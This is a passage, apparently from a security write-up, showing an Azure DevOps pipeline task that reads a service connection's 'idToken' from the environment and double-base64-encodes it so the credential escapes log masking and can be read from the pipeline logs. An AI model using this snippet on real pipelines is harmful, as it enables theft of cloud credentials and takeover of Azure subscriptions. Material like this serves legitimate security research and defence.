
  inputs
:
    targetType
: 
inline
    addSpnToEnvironment
: 
true
    scriptType
: 
bash
    scriptLocation
: 
inlineScript
    azureSubscription
: 
<Service 
Connection Name>
    inlineScript
: 
sh -c "env | grep 
\"idToken\" | base64 -w0 | base64 -w0; 
echo;"
Once the changes had been pushed to the repository and
the pipeline is triggered (either automatically or manually),
the credentials can be extracted from the pipeline logs. An
example of this can be seen below: